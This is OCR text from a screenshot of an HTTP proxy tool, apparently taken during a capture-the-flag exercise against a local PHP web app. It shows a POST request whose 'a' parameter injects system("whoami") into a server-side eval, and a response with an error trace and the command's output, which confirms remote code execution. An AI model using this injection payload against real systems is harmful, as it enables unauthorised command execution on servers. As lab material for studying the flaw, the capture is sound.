 Go Cancel < ▼ > ▼ Target: http
Request
Raw Params Headers Hex
POST /index.php?c=User&a=login%3bsystem("whoami")%3b// HTTP/1.1
Host: localhost
Content-Length: 227
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEezIvVAIH1gQevK3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.204 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://localhost/index.php?c=User&a=home
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
( ! ) Notice: Undefined property: User::$login in F:\1.ctf\AWD\3-14\web3\web3\common\functio
code on line 1
Call Stack
# Time Memory Function Locatio
1 0.4248 141840 {main}( ) ...\index
2 0.4312 658064 run_a( ) ...\index
3 0.4312 659064 eval( '$obj->login;system("whoami");//();' ) ...\funct
laptop-ubiep4k5\zz